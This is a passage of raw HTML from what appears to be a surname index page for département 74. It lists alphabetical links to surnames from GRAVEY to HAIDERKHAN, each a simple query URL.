href="?d=74&n=GRAVEY">GRAVEY</a>, <a href="?d=74&n=GRAVIER">GRAVIER</a>, <a href="?d=74&n=GRAVIN">GRAVIN</a>, <a href="?d=74&n=GRAVOIL">GRAVOIL</a>, <a href="?d=74&n=GRAZ">GRAZ</a>, <a href="?d=74&n=GRAZI">GRAZI</a>, <a href="?d=74&n=GRAZIADEI">GRAZIADEI</a>, <a href="?d=74&n=GRAZIANETTI">GRAZIANETTI</a>, <a href="?d=74&n=GRAZIANI">GRAZIANI</a>, <a href="?d=74&n=GRAZIANO">GRAZIANO</a>, <a href="?d=74&n=GRAZIOSI">GRAZIOSI</a>, <a href="?d=74&n=GRAZIOTTI">GRAZIOTTI</a>, <a href="?d=74&n=GREATTI">GREATTI</a>, <a href="?d=74&n=GREBEL">GREBEL</a>, <a href="?d=74&n=GREFFIER">GREFFIER</a>, <a href="?d=74&n=GREFFIOZ">GREFFIOZ</a>, <a href="?d=74&n=GREFFOZ">GREFFOZ</a>, <a href="?d=74&n=GREGGIO">GREGGIO</a>, <a href="?d=74&n=GREGOIRE">GREGOIRE</a>, <a href="?d=74&n=GREGOLIN">GREGOLIN</a>, <a href="?d=74&n=GREILER">GREILER</a>, <a href="?d=74&n=GREILLER">GREILLER</a>, <a href="?d=74&n=GREILLET">GREILLET</a>, <a href="?d=74&n=GRELAZ">GRELAZ</a>, <a href="?d=74&n=GRELET">GRELET</a>, <a href="?d=74&n=GRELLIER">GRELLIER</a>, <a href="?d=74&n=GRELOZ">GRELOZ</a>, <a href="?d=74&n=GRELY">GRELY</a>, <a href="?d=74&n=GREMAUD">GREMAUD</a>, <a href="?d=74&n=GREMILLON">GREMILLON</a>, <a href="?d=74&n=GREMION">GREMION</a>, <a href="?d=74&n=GRENACHER">GRENACHER</a>, <a href="?d=74&n=GRENARD">GRENARD</a>, <a href="?d=74&n=GRENAT">GRENAT</a>, <a href="?d=74&n=GRENAT DIT ORPHENOZ">GRENAT DIT ORPHENOZ</a>, <a href="?d=74&n=GRENAT-ORPHENOZ">GRENAT-ORPHENOZ</a>, <a href="?d=74&n=GRENATO TYRAS">GRENATO TYRAS</a>, <a href="?d=74&n=GRENAT PETIT ANDRE">GRENAT PETIT ANDRE</a>, <a href="?d=74&n=GRENAT-PETIT-ANDRE">GRENAT-PETIT-ANDRE</a>, <a href="?d=74&n=GRENECHE">GRENECHE</a>, <a href="?d=74&n=GRENESCHE">GRENESCHE</a>, <a href="?d=74&n=GRENIER">GRENIER</a>, <a href="?d=74&n=GRENIERBOLEY">GRENIERBOLEY</a>, <a href="?d=74&n=GRENINGER">GRENINGER</a>, <a href="?d=74&n=GREPILLAT">GREPILLAT</a>, <a href="?d=74&n=GREPIN">GREPIN</a>, <a href="?d=74&n=GRESILLAT">GRESILLAT</a>, <a href="?d=74&n=GRESLEE">GRESLEE</a>, <a href="?d=74&n=GRESSARD">GRESSARD</a>, <a href="?d=74&n=GRESSILLAT">GRESSILLAT</a>, <a href="?d=74&n=GRET">GRET</a>, <a href="?d=74&n=GRETHER">GRETHER</a>, <a href="?d=74&n=GREVAIS">GREVAIS</a>, <a href="?d=74&n=GREVAT">GREVAT</a>, <a href="?d=74&n=GREVAY">GREVAY</a>, <a href="?d=74&n=GREVAZ">GREVAZ</a>, <a href="?d=74&n=GREVET">GREVET</a>, <a href="?d=74&n=GREVEX">GREVEX</a>, <a href="?d=74&n=GREZZINI">GREZZINI</a>, <a href="?d=74&n=GRIAT">GRIAT</a>, <a href="?d=74&n=GRIBOT">GRIBOT</a>, <a href="?d=74&n=GRIEU">GRIEU</a>, <a href="?d=74&n=GRIFFAUD">GRIFFAUD</a>, <a href="?d=74&n=GRIFO">GRIFO</a>, <a href="?d=74&n=GRIGNOLA">GRIGNOLA</a>, <a href="?d=74&n=GRIGNON">GRIGNON</a>, <a href="?d=74&n=GRIGNON-CHABOY">GRIGNON-CHABOY</a>, <a href="?d=74&n=GRIGRI">GRIGRI</a>, <a href="?d=74&n=GRILLARD">GRILLARD</a>, <a href="?d=74&n=GRILLERE">GRILLERE</a>, <a href="?d=74&n=GRILLET">GRILLET</a>, <a href="?d=74&n=GRILLET AUBERT">GRILLET AUBERT</a>, <a href="?d=74&n=GRILLET-AUBERT">GRILLET-AUBERT</a>, <a href="?d=74&n=GRILLET BERTHOLLAZ">GRILLET BERTHOLLAZ</a>, <a href="?d=74&n=GRILLET HAUBERT">GRILLET HAUBERT</a>, <a href="?d=74&n=GRILLET-HAUBERT">GRILLET-HAUBERT</a>, <a href="?d=74&n=GRILLET-MUGNIER">GRILLET-MUGNIER</a>, <a href="?d=74&n=GRILLET MUNIER">GRILLET MUNIER</a>, <a href="?d=74&n=GRILLET-MUNIER">GRILLET-MUNIER</a>, <a href="?d=74&n=GRILLET PAYSAN">GRILLET PAYSAN</a>, <a href="?d=74&n=GRILLET-PAYSAN">GRILLET-PAYSAN</a>, <a href="?d=74&n=GRILLON">GRILLON</a>, <a href="?d=74&n=GRIMAL">GRIMAL</a>, <a href="?d=74&n=GRIMALDI">GRIMALDI</a>, <a href="?d=74&n=GRIMAUD">GRIMAUD</a>, <a href="?d=74&n=GRIMOUT">GRIMOUT</a>, <a href="?d=74&n=GRINDATTO">GRINDATTO</a>, <a href="?d=74&n=GRINI">GRINI</a>, <a href="?d=74&n=GRIOT">GRIOT</a>, <a href="?d=74&n=GRIS">GRIS</a>, <a href="?d=74&n=GRISARD">GRISARD</a>, <a href="?d=74&n=GRISEL">GRISEL</a>, <a href="?d=74&n=GRISELAIN">GRISELAIN</a>, <a href="?d=74&n=GRISOLET">GRISOLET</a>, <a href="?d=74&n=GRISOLLET">GRISOLLET</a>, <a href="?d=74&n=GRISONI">GRISONI</a>, <a href="?d=74&n=GRIVAZ">GRIVAZ</a>, <a href="?d=74&n=GRIVEAU">GRIVEAU</a>, <a href="?d=74&n=GRIVEL">GRIVEL</a>, <a href="?d=74&n=GRIVEL DELILLAZ">GRIVEL DELILLAZ</a>, <a href="?d=74&n=GRIVEL-DELLILAZ">GRIVEL-DELLILAZ</a>, <a href="?d=74&n=GRIVET">GRIVET</a>, <a href="?d=74&n=GRIVON">GRIVON</a>, <a href="?d=74&n=GROARD">GROARD</a>, <a href="?d=74&n=GROBEL">GROBEL</a>, <a href="?d=74&n=GROBOILLOT">GROBOILLOT</a>, <a href="?d=74&n=GROBOST">GROBOST</a>, <a href="?d=74&n=GROCHE">GROCHE</a>, <a href="?d=74&n=GRODAR">GRODAR</a>, <a href="?d=74&n=GRODOD">GRODOD</a>, <a href="?d=74&n=GROEMKE">GROEMKE</a>, <a href="?d=74&n=GROGNIEUX">GROGNIEUX</a>, <a href="?d=74&n=GROGNON">GROGNON</a>, <a href="?d=74&n=GROGNUX">GROGNUX</a>, <a href="?d=74&n=GROGNUZ">GROGNUZ</a>, <a href="?d=74&n=GROLA">GROLA</a>, <a href="?d=74&n=GROLEE">GROLEE</a>, <a href="?d=74&n=GROLIER">GROLIER</a>, <a href="?d=74&n=GROLLA">GROLLA</a>, <a href="?d=74&n=GROLLEMUND">GROLLEMUND</a>, <a href="?d=74&n=GROLLET">GROLLET</a>, <a href="?d=74&n=GROMELLE">GROMELLE</a>, <a href="?d=74&n=GROMETTI">GROMETTI</a>, <a href="?d=74&n=GROPPI">GROPPI</a>, <a href="?d=74&n=GROPPY">GROPPY</a>, <a href="?d=74&n=GROROD">GROROD</a>, <a href="?d=74&n=GROS">GROS</a>, <a href="?d=74&n=GROS BALLAND">GROS BALLAND</a>, <a href="?d=74&n=GROS-BALLAND">GROS-BALLAND</a>, <a href="?d=74&n=GROS-BALLAUD">GROS-BALLAUD</a>, <a href="?d=74&n=GROS-BEGNIN">GROS-BEGNIN</a>, <a href="?d=74&n=GROSBON">GROSBON</a>, <a href="?d=74&n=GROS CADOUX">GROS CADOUX</a>, <a href="?d=74&n=GROS-CADOUX">GROS-CADOUX</a>, <a href="?d=74&n=GROS D'AILLON">GROS D'AILLON</a>, <a href="?d=74&n=GROS DAILLON">GROS DAILLON</a>, <a href="?d=74&n=GROS-DAILLON">GROS-DAILLON</a>, <a href="?d=74&n=GROSDAILLON">GROSDAILLON</a>, <a href="?d=74&n=GROSET">GROSET</a>, <a href="?d=74&n=GROSFILLEX">GROSFILLEX</a>, <a href="?d=74&n=GROSFILLEY">GROSFILLEY</a>, <a href="?d=74&n=GROSFORT">GROSFORT</a>, <a href="?d=74&n=GROS GAUDENIER">GROS GAUDENIER</a>, <a href="?d=74&n=GROS-GAUDENIER">GROS-GAUDENIER</a>, <a href="?d=74&n=GROSJACQUES">GROSJACQUES</a>, <a href="?d=74&n=GROSJEAN">GROSJEAN</a>, <a href="?d=74&n=GROSPELLIER">GROSPELLIER</a>, <a href="?d=74&n=GROSREY">GROSREY</a>, <a href="?d=74&n=GROSROYAT">GROSROYAT</a>, <a href="?d=74&n=GROSS">GROSS</a>, <a href="?d=74&n=GROSSEN">GROSSEN</a>, <a href="?d=74&n=GROSSENBACHER">GROSSENBACHER</a>, <a href="?d=74&n=GROSSERT-JANIN">GROSSERT-JANIN</a>, <a href="?d=74&n=GROSSET">GROSSET</a>, <a href="?d=74&n=GROSSET BOURBANGE">GROSSET BOURBANGE</a>, <a href="?d=74&n=GROSSET-BOURBANGE">GROSSET-BOURBANGE</a>, <a href="?d=74&n=GROSSET CURTET">GROSSET CURTET</a>, <a href="?d=74&n=GROSSET-CURTET">GROSSET-CURTET</a>, <a href="?d=74&n=GROSSET GRANGE">GROSSET GRANGE</a>, <a href="?d=74&n=GROSSET-GRANGE">GROSSET-GRANGE</a>, <a href="?d=74&n=GROSSET JANIN">GROSSET JANIN</a>, <a href="?d=74&n=GROSSET-JANIN">GROSSET-JANIN</a>, <a href="?d=74&n=GROSSET-JEANNIN">GROSSET-JEANNIN</a>, <a href="?d=74&n=GROSSET-MAGAGNE">GROSSET-MAGAGNE</a>, <a href="?d=74&n=GROSSET-MOGAGNE">GROSSET-MOGAGNE</a>, <a href="?d=74&n=GROSSI">GROSSI</a>, <a href="?d=74&n=GROSSO">GROSSO</a>, <a href="?d=74&n=GROSSONERY">GROSSONERY</a>, <a href="?d=74&n=GROSSONNERY">GROSSONNERY</a>, <a href="?d=74&n=GROSTABUSSIAT">GROSTABUSSIAT</a>, <a href="?d=74&n=GROSYEUX">GROSYEUX</a>, <a href="?d=74&n=GROULET">GROULET</a>, <a href="?d=74&n=GROZ">GROZ</a>, <a href="?d=74&n=GRUA">GRUA</a>, <a href="?d=74&n=GRUAZ">GRUAZ</a>, <a href="?d=74&n=GRUBAC">GRUBAC</a>, <a href="?d=74&n=GRUBER">GRUBER</a>, <a href="?d=74&n=GRUBY">GRUBY</a>, <a href="?d=74&n=GRUDE">GRUDE</a>, <a href="?d=74&n=GRUERE">GRUERE</a>, <a href="?d=74&n=GRUET">GRUET</a>, <a href="?d=74&n=GRUFFAT">GRUFFAT</a>, <a href="?d=74&n=GRUFFAZ">GRUFFAZ</a>, <a href="?d=74&n=GRUFFEL">GRUFFEL</a>, <a href="?d=74&n=GRUFFY">GRUFFY</a>, <a href="?d=74&n=GRUFFY BARBIER">GRUFFY BARBIER</a>, <a href="?d=74&n=GRUJO">GRUJO</a>, <a href="?d=74&n=GRUMAUD">GRUMAUD</a>, <a href="?d=74&n=GRUMEAU">GRUMEAU</a>, <a href="?d=74&n=GRUMEAUD">GRUMEAUD</a>, <a href="?d=74&n=GRUMEAUX">GRUMEAUX</a>, <a href="?d=74&n=GRUNBERGER">GRUNBERGER</a>, <a href="?d=74&n=GRUNDEL">GRUNDEL</a>, <a href="?d=74&n=GRUNENWALD">GRUNENWALD</a>, <a href="?d=74&n=GRUNIG">GRUNIG</a>, <a href="?d=74&n=GRUNINGER">GRUNINGER</a>, <a href="?d=74&n=GRUPALLO">GRUPALLO</a>, <a href="?d=74&n=GRUPPO">GRUPPO</a>, <a href="?d=74&n=GRUSSENMEYER">GRUSSENMEYER</a>, <a href="?d=74&n=GRUSZKA">GRUSZKA</a>, <a href="?d=74&n=GRUZ">GRUZ</a>, <a href="?d=74&n=GRY">GRY</a>, <a href="?d=74&n=GRYNBERG">GRYNBERG</a>, <a href="?d=74&n=GRZASLEWICZ">GRZASLEWICZ</a>, <a href="?d=74&n=GUADAGNIN">GUADAGNIN</a>, <a href="?d=74&n=GUADAGNUCCI">GUADAGNUCCI</a>, <a href="?d=74&n=GUALA APRILE">GUALA APRILE</a>, <a href="?d=74&n=GUALANDI">GUALANDI</a>, <a href="?d=74&n=GUALANO--DAMPEIROU">GUALANO--DAMPEIROU</a>, <a href="?d=74&n=GUALDI">GUALDI</a>, <a href="?d=74&n=GUALLINO">GUALLINO</a>, <a href="?d=74&n=GUALTIERI">GUALTIERI</a>, <a href="?d=74&n=GUARDIOLA">GUARDIOLA</a>, <a href="?d=74&n=GUAZ">GUAZ</a>, <a href="?d=74&n=GUAZZONI">GUAZZONI</a>, <a href="?d=74&n=GUBERT">GUBERT</a>, <a href="?d=74&n=GUBIAN">GUBIAN</a>, <a href="?d=74&n=GUBIE">GUBIE</a>, <a href="?d=74&n=GUBIER">GUBIER</a>, <a href="?d=74&n=GUBIEZ">GUBIEZ</a>, <a href="?d=74&n=GUBLER">GUBLER</a>, <a href="?d=74&n=GUDEL">GUDEL</a>, <a href="?d=74&n=GUDET">GUDET</a>, <a href="?d=74&n=GUEBET">GUEBET</a>, <a href="?d=74&n=GUEBEY">GUEBEY</a>, <a href="?d=74&n=GUECHI">GUECHI</a>, <a href="?d=74&n=GUEDET">GUEDET</a>, <a href="?d=74&n=GUEDJ">GUEDJ</a>, <a href="?d=74&n=GUEDON">GUEDON</a>, <a href="?d=74&n=GUEDY">GUEDY</a>, <a href="?d=74&n=GUEFON">GUEFON</a>, <a href="?d=74&n=GUEGAN">GUEGAN</a>, <a href="?d=74&n=GUEGLIO">GUEGLIO</a>, <a href="?d=74&n=GUEISSAZ">GUEISSAZ</a>, <a href="?d=74&n=GUELFUCCI">GUELFUCCI</a>, <a href="?d=74&n=GUELLA">GUELLA</a>, <a href="?d=74&n=GUELPA">GUELPA</a>, <a href="?d=74&n=GUELPA-BONARO">GUELPA-BONARO</a>, <a href="?d=74&n=GUELPA-ROSSETTI">GUELPA-ROSSETTI</a>, <a href="?d=74&n=GUENAN">GUENAN</a>, <a href="?d=74&n=GUENAT">GUENAT</a>, <a href="?d=74&n=GUENBOUR">GUENBOUR</a>, <a href="?d=74&n=GUENDOUZ">GUENDOUZ</a>, <a href="?d=74&n=GUENEGO">GUENEGO</a>, <a href="?d=74&n=GUENEGOU">GUENEGOU</a>, <a href="?d=74&n=GUENIFFET">GUENIFFET</a>, <a href="?d=74&n=GUENIOT">GUENIOT</a>, <a href="?d=74&n=GUENNARD">GUENNARD</a>, <a href="?d=74&n=GUENOD BRIANDON">GUENOD BRIANDON</a>, <a href="?d=74&n=GUENOD-BRIANDON">GUENOD-BRIANDON</a>, <a href="?d=74&n=GUENOD-RIANCON">GUENOD-RIANCON</a>, <a href="?d=74&n=GUENON">GUENON</a>, <a href="?d=74&n=GUENOT">GUENOT</a>, <a href="?d=74&n=GUENOUNE">GUENOUNE</a>, <a href="?d=74&n=GUEPIN">GUEPIN</a>, <a href="?d=74&n=GUEPIN-GLIERE">GUEPIN-GLIERE</a>, <a href="?d=74&n=GUEPRATTE">GUEPRATTE</a>, <a href="?d=74&n=GUER">GUER</a>, <a href="?d=74&n=GUERANGER">GUERANGER</a>, <a href="?d=74&n=GUERARD">GUERARD</a>, <a href="?d=74&n=GUERATZ">GUERATZ</a>, <a href="?d=74&n=GUERAUD">GUERAUD</a>, <a href="?d=74&n=GUERBADOT">GUERBADOT</a>, <a href="?d=74&n=GUERDNER">GUERDNER</a>, <a href="?d=74&n=GUERET">GUERET</a>, <a href="?d=74&n=GUERGOUR">GUERGOUR</a>, <a href="?d=74&n=GUERI">GUERI</a>, <a href="?d=74&n=GUERILLI">GUERILLI</a>, <a href="?d=74&n=GUERIMAND">GUERIMAND</a>, <a href="?d=74&n=GUERIN">GUERIN</a>, <a href="?d=74&n=GUERINEAU">GUERINEAU</a>, <a href="?d=74&n=GUERINI">GUERINI</a>, <a href="?d=74&n=GUERINY">GUERINY</a>, <a href="?d=74&n=GUERLOT">GUERLOT</a>, <a href="?d=74&n=GUERMEUR">GUERMEUR</a>, <a href="?d=74&n=GUEROT">GUEROT</a>, <a href="?d=74&n=GUERRAZ">GUERRAZ</a>, <a href="?d=74&n=GUERRAZZI">GUERRAZZI</a>, <a href="?d=74&n=GUERRE">GUERRE</a>, <a href="?d=74&n=GUERRE GENTON">GUERRE GENTON</a>, <a href="?d=74&n=GUERRIER">GUERRIER</a>, <a href="?d=74&n=GUERRIERO">GUERRIERO</a>, <a href="?d=74&n=GUERRINI">GUERRINI</a>, <a href="?d=74&n=GUERRY">GUERRY</a>, <a href="?d=74&n=GUERS">GUERS</a>, <a href="?d=74&n=GUERSE">GUERSE</a>, <a href="?d=74&n=GUERUT">GUERUT</a>, <a href="?d=74&n=GUERY">GUERY</a>, <a href="?d=74&n=GUESDON">GUESDON</a>, <a href="?d=74&n=GUESDON-DUCHENE">GUESDON-DUCHENE</a>, <a href="?d=74&n=GUESLIN">GUESLIN</a>, <a href="?d=74&n=GUESSARD">GUESSARD</a>, <a href="?d=74&n=GUETIENNE">GUETIENNE</a>, <a href="?d=74&n=GUETTET">GUETTET</a>, <a href="?d=74&n=GUEUGNON">GUEUGNON</a>, <a href="?d=74&n=GUEVIN">GUEVIN</a>, <a href="?d=74&n=GUEX">GUEX</a>, <a href="?d=74&n=GUEYDAN">GUEYDAN</a>, <a href="?d=74&n=GUEYNARD">GUEYNARD</a>, <a href="?d=74&n=GUEZATI">GUEZATI</a>, <a href="?d=74&n=GUFFON">GUFFON</a>, <a href="?d=74&n=GUFFOND">GUFFOND</a>, <a href="?d=74&n=GUGGENHEIM">GUGGENHEIM</a>, <a href="?d=74&n=GUGLIELMETTI">GUGLIELMETTI</a>, <a href="?d=74&n=GUGLIELMETTO">GUGLIELMETTO</a>, <a href="?d=74&n=GUGLIELMI">GUGLIELMI</a>, <a href="?d=74&n=GUGLIELMINETTI">GUGLIELMINETTI</a>, <a href="?d=74&n=GUGLIELMINOTTI">GUGLIELMINOTTI</a>, <a href="?d=74&n=GUGLIELMONE">GUGLIELMONE</a>, <a href="?d=74&n=GUGLIERMINO">GUGLIERMINO</a>, <a href="?d=74&n=GUGUET">GUGUET</a>, <a href="?d=74&n=GUIA">GUIA</a>, <a href="?d=74&n=GUIAVARC H">GUIAVARC H</a>, <a href="?d=74&n=GUIBELIN">GUIBELIN</a>, <a href="?d=74&n=GUIBERT">GUIBERT</a>, <a href="?d=74&n=GUIBON">GUIBON</a>, <a href="?d=74&n=GUIBOUD">GUIBOUD</a>, <a href="?d=74&n=GUIBOUT">GUIBOUT</a>, <a href="?d=74&n=GUIBOUX">GUIBOUX</a>, <a href="?d=74&n=GUICHARD">GUICHARD</a>, <a href="?d=74&n=GUICHARDAN">GUICHARDAN</a>, <a href="?d=74&n=GUICHARDAZ">GUICHARDAZ</a>, <a href="?d=74&n=GUICHARDET">GUICHARDET</a>, <a href="?d=74&n=GUICHARDON">GUICHARDON</a>, <a href="?d=74&n=GUICHAROAN">GUICHAROAN</a>, <a href="?d=74&n=GUICHENAL">GUICHENAL</a>, <a href="?d=74&n=GUICHERD">GUICHERD</a>, <a href="?d=74&n=GUICHET">GUICHET</a>, <a href="?d=74&n=GUICHET-PITHON">GUICHET-PITHON</a>, <a href="?d=74&n=GUICHON">GUICHON</a>, <a href="?d=74&n=GUICHONNET">GUICHONNET</a>, <a href="?d=74&n=GUIDET">GUIDET</a>, <a href="?d=74&n=GUIDETTI">GUIDETTI</a>, <a href="?d=74&n=GUIDEZ">GUIDEZ</a>, <a href="?d=74&n=GUIDI">GUIDI</a>, <a href="?d=74&n=GUIDICELLI">GUIDICELLI</a>, <a href="?d=74&n=GUIDON">GUIDON</a>, <a href="?d=74&n=GUIDOT">GUIDOT</a>, <a href="?d=74&n=GUIFFRA">GUIFFRA</a>, <a href="?d=74&n=GUIFFREY">GUIFFREY</a>, <a href="?d=74&n=GUIGARD">GUIGARD</a>, <a href="?d=74&n=GUIGLIO">GUIGLIO</a>, <a href="?d=74&n=GUIGNARD">GUIGNARD</a>, <a href="?d=74&n=GUIGNE-BOLOGNE">GUIGNE-BOLOGNE</a>, <a href="?d=74&n=GUIGNET">GUIGNET</a>, <a href="?d=74&n=GUIGO">GUIGO</a>, <a href="?d=74&n=GUIGON">GUIGON</a>, <a href="?d=74&n=GUIGONNAT">GUIGONNAT</a>, <a href="?d=74&n=GUIGOU">GUIGOU</a>, <a href="?d=74&n=GUIGOZ">GUIGOZ</a>, <a href="?d=74&n=GUIGUE">GUIGUE</a>, <a href="?d=74&n=GUIGUES">GUIGUES</a>, <a href="?d=74&n=GUIGUET">GUIGUET</a>, <a href="?d=74&n=GUIGUET-DORON">GUIGUET-DORON</a>, <a href="?d=74&n=GUIHARD">GUIHARD</a>, <a href="?d=74&n=GUIHENEUF">GUIHENEUF</a>, <a href="?d=74&n=GUIILLET">GUIILLET</a>, <a href="?d=74&n=GUILBAULT">GUILBAULT</a>, <a href="?d=74&n=GUILBERT">GUILBERT</a>, <a href="?d=74&n=GUILHAUDIN">GUILHAUDIN</a>, <a href="?d=74&n=GUILHERMET">GUILHERMET</a>, <a href="?d=74&n=GUILI">GUILI</a>, <a href="?d=74&n=GUILIETTA">GUILIETTA</a>, <a href="?d=74&n=GUILLAND">GUILLAND</a>, <a href="?d=74&n=GUILLARD">GUILLARD</a>, <a href="?d=74&n=GUILLARDEAU">GUILLARDEAU</a>, <a href="?d=74&n=GUILLARDIN">GUILLARDIN</a>, <a href="?d=74&n=GUILLAT">GUILLAT</a>, <a href="?d=74&n=GUILLATI">GUILLATI</a>, <a href="?d=74&n=GUILLAUD">GUILLAUD</a>, <a href="?d=74&n=GUILLAUD-MAGNIN">GUILLAUD-MAGNIN</a>, <a href="?d=74&n=GUILLAUME">GUILLAUME</a>, <a href="?d=74&n=GUILLAUME-GENTIL">GUILLAUME-GENTIL</a>, <a href="?d=74&n=GUILLAUME GONIN">GUILLAUME GONIN</a>, <a href="?d=74&n=GUILLAUME-GONIN">GUILLAUME-GONIN</a>, <a href="?d=74&n=GUILLAUMIN">GUILLAUMIN</a>, <a href="?d=74&n=GUILLAUMOT">GUILLAUMOT</a>, <a href="?d=74&n=GUILLE">GUILLE</a>, <a href="?d=74&n=GUILLEAU">GUILLEAU</a>, <a href="?d=74&n=GUILLEBAUD">GUILLEBAUD</a>, <a href="?d=74&n=GUILLE-BIEL">GUILLE-BIEL</a>, <a href="?d=74&n=GUILLEMART">GUILLEMART</a>, <a href="?d=74&n=GUILLEMAUD">GUILLEMAUD</a>, <a href="?d=74&n=GUILLEMAUT">GUILLEMAUT</a>, <a href="?d=74&n=GUILLEMET">GUILLEMET</a>, <a href="?d=74&n=GUILLEMIN">GUILLEMIN</a>, <a href="?d=74&n=GUILLEMINOT">GUILLEMINOT</a>, <a href="?d=74&n=GUILLEMOT">GUILLEMOT</a>, <a href="?d=74&n=GUILLEN">GUILLEN</a>, <a href="?d=74&n=GUILLERDIN">GUILLERDIN</a>, <a href="?d=74&n=GUILLEREZ">GUILLEREZ</a>, <a href="?d=74&n=GUILLERMAIN">GUILLERMAIN</a>, <a href="?d=74&n=GUILLERMET">GUILLERMET</a>, <a href="?d=74&n=GUILLERMIN">GUILLERMIN</a>, <a href="?d=74&n=GUILLERMINET">GUILLERMINET</a>, <a href="?d=74&n=GUILLERMOND-GIVRY">GUILLERMOND-GIVRY</a>, <a href="?d=74&n=GUILLET">GUILLET</a>, <a href="?d=74&n=GUILLET AUBERT">GUILLET AUBERT</a>, <a href="?d=74&n=GUILLET LAUMAZ">GUILLET LAUMAZ</a>, <a href="?d=74&n=GUILLEVIC">GUILLEVIC</a>, <a href="?d=74&n=GUILLIER">GUILLIER</a>, <a href="?d=74&n=GUILLIN">GUILLIN</a>, <a href="?d=74&n=GUILLIOT">GUILLIOT</a>, <a href="?d=74&n=GUILLOD">GUILLOD</a>, <a href="?d=74&n=GUILLO--DAPSENCE">GUILLO--DAPSENCE</a>, <a href="?d=74&n=GUILLOMIN">GUILLOMIN</a>, <a href="?d=74&n=GUILLON">GUILLON</a>, <a href="?d=74&n=GUILLOT">GUILLOT</a>, <a href="?d=74&n=GUILLOT DIT JACQUERON">GUILLOT DIT JACQUERON</a>, <a href="?d=74&n=GUILLOTTE">GUILLOTTE</a>, <a href="?d=74&n=GUILLOU">GUILLOU</a>, <a href="?d=74&n=GUILMAN">GUILMAN</a>, <a href="?d=74&n=GUIMAITRE">GUIMAITRE</a>, <a href="?d=74&n=GUIMET">GUIMET</a>, <a href="?d=74&n=GUIMZT">GUIMZT</a>, <a href="?d=74&n=GUINAND">GUINAND</a>, <a href="?d=74&n=GUINARD">GUINARD</a>, <a href="?d=74&n=GUINET">GUINET</a>, <a href="?d=74&n=GUINOT">GUINOT</a>, <a href="?d=74&n=GUIOL">GUIOL</a>, <a href="?d=74&n=GUIOT">GUIOT</a>, <a href="?d=74&n=GUIPPET">GUIPPET</a>, <a href="?d=74&n=GUIRAO">GUIRAO</a>, <a href="?d=74&n=GUIRAUD">GUIRAUD</a>, <a href="?d=74&n=GUIRI">GUIRI</a>, <a href="?d=74&n=GUIRONNET">GUIRONNET</a>, <a href="?d=74&n=GUISTI">GUISTI</a>, <a href="?d=74&n=GUITTAT">GUITTAT</a>, <a href="?d=74&n=GUIZOL">GUIZOL</a>, <a href="?d=74&n=GUIZZO">GUIZZO</a>, <a href="?d=74&n=GUIZZON">GUIZZON</a>, <a href="?d=74&n=GULBAHAR">GULBAHAR</a>, <a href="?d=74&n=GUMET">GUMET</a>, <a href="?d=74&n=GUMIERO">GUMIERO</a>, <a href="?d=74&n=GUMUCHIAN">GUMUCHIAN</a>, <a href="?d=74&n=GUMUS">GUMUS</a>, <a href="?d=74&n=GUMY">GUMY</a>, <a href="?d=74&n=GUOURGUECHON">GUOURGUECHON</a>, <a href="?d=74&n=GURCAN">GURCAN</a>, <a href="?d=74&n=GURCEL">GURCEL</a>, <a href="?d=74&n=GURDEL">GURDEL</a>, <a href="?d=74&n=GURGO">GURGO</a>, <a href="?d=74&n=GURLIAT">GURLIAT</a>, <a href="?d=74&n=GURLIAZ">GURLIAZ</a>, <a href="?d=74&n=GURLIE">GURLIE</a>, <a href="?d=74&n=GURNEL">GURNEL</a>, <a href="?d=74&n=GURRAL">GURRAL</a>, <a href="?d=74&n=GURRET">GURRET</a>, <a href="?d=74&n=GURTNER">GURTNER</a>, <a href="?d=74&n=GUT">GUT</a>, <a href="?d=74&n=GUTERT">GUTERT</a>, <a href="?d=74&n=GUTIERREZ">GUTIERREZ</a>, <a href="?d=74&n=GUTIERREZ LOPEZ">GUTIERREZ LOPEZ</a>, <a href="?d=74&n=GUTIERREZ-LOPEZ">GUTIERREZ-LOPEZ</a>, <a href="?d=74&n=GUTKNECHT">GUTKNECHT</a>, <a href="?d=74&n=GUTTY">GUTTY</a>, <a href="?d=74&n=GUY">GUY</a>, <a href="?d=74&n=GUYAMIER">GUYAMIER</a>, <a href="?d=74&n=GUYARD">GUYARD</a>, <a href="?d=74&n=GUYENARD">GUYENARD</a>, <a href="?d=74&n=GUYENOT">GUYENOT</a>, <a href="?d=74&n=GUYMAITRE">GUYMAITRE</a>, <a href="?d=74&n=GUYOMARCH">GUYOMARCH</a>, <a href="?d=74&n=GUYON">GUYON</a>, <a href="?d=74&n=GUYON-GELLIN">GUYON-GELLIN</a>, <a href="?d=74&n=GUYONNET">GUYONNET</a>, <a href="?d=74&n=GUYONVARCH">GUYONVARCH</a>, <a href="?d=74&n=GUYOT">GUYOT</a>, <a href="?d=74&n=GUYOT-POISSON">GUYOT-POISSON</a>, <a href="?d=74&n=GUZZI">GUZZI</a>, <a href="?d=74&n=GUZZO">GUZZO</a>, <a href="?d=74&n=GYGAX">GYGAX</a>, <a href="?d=74&n=GYPPAZ">GYPPAZ</a>, <a href="?d=74&n=GYSELER">GYSELER</a>, <a href="?d=74&n=HAAS">HAAS</a>, <a href="?d=74&n=HAASE">HAASE</a>, <a href="?d=74&n=HABIB">HABIB</a>, <a href="?d=74&n=HABOUGIT">HABOUGIT</a>, <a href="?d=74&n=HABOURDIN">HABOURDIN</a>, <a href="?d=74&n=HABRAN">HABRAN</a>, <a href="?d=74&n=HACHE">HACHE</a>, <a href="?d=74&n=HACHEMI">HACHEMI</a>, <a href="?d=74&n=HACHETTE">HACHETTE</a>, <a href="?d=74&n=HACKL">HACKL</a>, <a href="?d=74&n=HACQUARD">HACQUARD</a>, <a href="?d=74&n=HACQUART">HACQUART</a>, <a href="?d=74&n=HACQUIN">HACQUIN</a>, <a href="?d=74&n=HADAOUI">HADAOUI</a>, <a href="?d=74&n=HADDAD">HADDAD</a>, <a href="?d=74&n=HADDID">HADDID</a>, <a href="?d=74&n=HADI">HADI</a>, <a href="?d=74&n=HADJ">HADJ</a>, <a href="?d=74&n=HADOUR">HADOUR</a>, <a href="?d=74&n=HADZIC">HADZIC</a>, <a href="?d=74&n=HAET">HAET</a>, <a href="?d=74&n=HAEUW">HAEUW</a>, <a href="?d=74&n=HAFAISSIA">HAFAISSIA</a>, <a href="?d=74&n=HAFDHALLAH">HAFDHALLAH</a>, <a href="?d=74&n=HAFELI">HAFELI</a>, <a href="?d=74&n=HAFFNER">HAFFNER</a>, <a href="?d=74&n=HAFSI">HAFSI</a>, <a href="?d=74&n=HAGEGE">HAGEGE</a>, <a href="?d=74&n=HAGEN">HAGEN</a>, <a href="?d=74&n=HAIDERKHAN">HAIDERKHAN</a>, <a 